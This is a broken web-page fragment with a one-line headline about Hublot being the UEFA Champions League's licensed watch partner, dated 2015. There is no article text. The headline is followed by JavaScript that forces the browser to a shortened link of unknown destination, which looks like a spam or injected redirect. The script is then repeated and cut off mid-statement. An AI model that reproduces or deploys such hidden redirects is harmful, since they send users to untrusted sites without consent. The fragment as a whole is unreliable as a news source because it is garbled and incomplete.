
HUBLOT: Official Licensed Watch Partner For The
UEFA Champions League
September 22, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =